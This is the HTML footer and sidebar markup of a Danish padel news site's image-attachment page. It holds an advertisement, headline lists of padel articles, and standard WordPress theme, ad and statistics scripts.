                            <div class="td-attachment-next"><a href='https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004860/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2023/10/1600px_COLOURBOX62004860-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="1600px_COLOURBOX62004860" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-999","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69776f4e672e9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"999\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "999" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

